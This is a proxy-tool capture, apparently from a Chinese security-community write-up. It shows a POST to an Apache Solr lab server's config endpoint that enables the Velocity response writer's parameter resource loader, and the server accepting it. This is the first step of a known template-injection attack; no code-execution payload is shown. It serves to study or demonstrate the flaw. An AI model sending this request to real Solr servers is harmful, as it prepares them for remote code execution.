 Send Cancel < ▼ > ▼ Target: http://192.168.33.144:8983
Request
Raw Params Headers Hex
1 POST /solr/db/config HTTP/1.1
2 Host: 192.168.33.144:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.33.144:8983/solr/
9 Content-Type: application/json
0 Content-Length: 259
1
2 {
3 "update-queryresponsewriter":{
4 "startup":"lazy",
5 "name":"velocity",
6 "class":"solr.VelocityResponseWriter",
7 "template.base.dir":"",
8 "solr.resource.loader.enabled":"true",
9 "params.resource.loader.enabled":"true"
0 }
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":2000},
9 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
10
先知社区
Search... 0 matches \n Pretty